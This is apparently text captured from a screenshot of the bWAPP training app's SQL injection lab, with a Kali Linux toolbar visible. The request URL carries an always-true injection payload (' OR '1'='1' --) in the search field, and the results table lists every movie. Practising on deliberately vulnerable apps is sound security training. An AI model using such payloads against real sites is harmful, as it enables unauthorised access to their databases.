 bWAPP - SQL Injection
bWAPP - SQL Injection
https://192.210.141.3/sqli_1.php?action=search&title=ZAP'+OR+'1'%3D'1'+--+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link